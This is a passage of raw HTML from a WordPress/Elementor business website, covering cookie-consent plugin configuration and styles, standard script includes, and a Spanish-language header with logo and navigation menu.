less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://virtualyum.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.7" id="cookie-law-info-js"></script>
<script src="https://virtualyum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://virtualyum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://virtualyum.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://virtualyum.com/wp-content/uploads/2023/07/favi2.jpg" sizes="32x32" />
<link rel="icon" href="https://virtualyum.com/wp-content/uploads/2023/07/favi2.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://virtualyum.com/wp-content/uploads/2023/07/favi2.jpg" />
<meta name="msapplication-TileImage" content="https://virtualyum.com/wp-content/uploads/2023/07/favi2.jpg" />
		<style id="wp-custom-css">
			.grecaptcha-badge { 
visibility: hidden; 
}
body {
	overflow-x:hidden;
}
html{
	overflow-x:hidden;
}		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="home paged wp-singular page-template page-template-elementor_canvas page page-id-4397 wp-custom-logo wp-embed-responsive paged-2 page-paged-2 wp-theme-hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-4397">
			<div data-elementor-type="wp-page" data-elementor-id="4397" class="elementor elementor-4397" data-elementor-post-type="page">
						<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3fd008c elementor-section-content-middle elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-eae-slider="5627" data-id="3fd008c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8cd8786" data-eae-slider="61167" data-id="8cd8786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac2a69d elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ac2a69d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://virtualyum.com/es">
							<img fetchpriority="high" decoding="async" width="1863" height="547" src="https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1.png" class="attachment-full size-full wp-image-4059" alt="" srcset="https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1.png 1863w, https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1-300x88.png 300w, https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1-1024x301.png 1024w, https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1-768x225.png 768w, https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1-1536x451.png 1536w" sizes="(max-width: 1863px) 100vw, 1863px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9df42b0 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="9df42b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://virtualyum.com/">
							<img decoding="async" width="1863" height="547" src="https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUM-1.png" class="attachment-full size-full wp-image-4342" alt="" srcset="https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUM-1.png 1863w, https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUM-1-300x88.png 300w, https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUM-1-1024x301.png 1024w, https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUM-1-768x225.png 768w, https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUM-1-1536x451.png 1536w" sizes="(max-width: 1863px) 100vw, 1863px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0d1a9d5" data-eae-slider="4940" data-id="0d1a9d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a04f476 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget__width-inherit textblack elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a04f476" data-element_type="widget" id="textblack" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-down">
				<ul id="menu-1-a04f476" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5388"><a href="https://virtualyum.com/es/#home" class="elementor-item elementor-item-anchor">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5389"><a href="https://virtualyum.com/es/#about" class="elementor-item elementor-item-anchor">Acerca De</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5390"><a href="https://virtualyum.com/es/#services" class="elementor-item elementor-item-anchor">Servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5391"><a href="https://virtualyum.com/es/#quiz" class="elementor-item elementor-item-anchor">Quiz</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5392"><a href="https://virtualyum.com/es/#projects" class="elementor-item elementor-item-anchor">Proyectos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5393"><a href="https://virtualyum.com/es/#testimonials" class="elementor-item elementor-item-anchor">Testimonios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5394"><a href="https://virtualyum.com/es/#blog" class="elementor-item elementor-item-anchor">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a04f476" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5388"><a href="https://virtualyum.com/es/#home" class="elementor-item elementor-item-anchor" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5389"><a href="https://virtualyum.com/es/#about" class="elementor-item elementor-item-anchor" tabindex="-1">Acerca De</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5390"><a href="https://virtualyum.com/es/#services" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5391"><a href="https://virtualyum.com/es/#quiz" class="elementor-item elementor-item-anchor" tabindex="-1">Quiz</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5392"><a href="https://virtualyum.com/es/#projects" class="elementor-item elementor-item-anchor" tabindex="-1">Proyectos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5393"><a href="https://virtualyum.com/es/#testimonials" class="elementor-item elementor-item-anchor" tabindex="-1">Testimonios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5394"><a href="https://virtualyum.com/es/#blog" class="elementor-item elementor-item-anchor" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
